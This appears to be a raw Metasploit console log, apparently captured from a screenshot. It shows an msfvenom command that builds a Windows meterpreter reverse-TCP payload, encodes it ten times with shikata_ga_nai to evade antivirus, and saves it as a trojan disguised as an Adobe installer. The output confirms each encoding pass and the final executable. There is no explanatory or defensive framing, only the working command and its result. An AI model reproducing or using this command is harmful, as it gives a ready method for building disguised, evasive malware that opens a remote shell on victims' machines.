 msf6 > msfvenom -p windows/meterpreter/reverse_tcp  -e x86/shikata_ga_nai -b '\x00' -i 10 --platform windows -a x86 -
f exe LHOST=10.0.2.15 LPORT=444 -o /root/install_adobe2.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp  -e x86/shikata_ga_nai -b '\x00' -i 10 --platform windows -a x8
6 -f exe LHOST=10.0.2.15 LPORT=444 -o /root/install_adobe2.exe
Windows_profe.xml
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
Saved as: /root/install_adobe2.exe
msf6 >